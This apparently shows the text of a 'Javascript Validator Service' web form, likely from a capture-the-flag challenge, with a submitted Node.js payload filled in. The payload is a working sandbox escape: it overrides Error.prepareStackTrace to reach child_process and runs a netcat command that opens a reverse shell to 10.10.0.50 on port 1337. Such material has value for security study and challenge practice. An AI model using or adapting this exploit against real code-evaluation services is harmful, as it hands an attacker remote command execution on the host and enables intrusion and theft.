 Javascript Validator Service
Javascript Code
globalThis.OldError=globalThis.Error;
try{
const a=123
a=44
}catch(err){
  console.log(err)
}
globalThis.Error={}
globalThis.Error.prepareStackTrace=(errStr,traces)=>{
    traces[0].getThis().process.mainModule.require('child_process').execSync('/bin/nc 10.10.0.50 1337 -e /bin/bash')
}
const {stack}=new globalThis.OldError
Submit
Your code is executed as:
module.exports = function() { YOUR_CODE_GOES_HERE }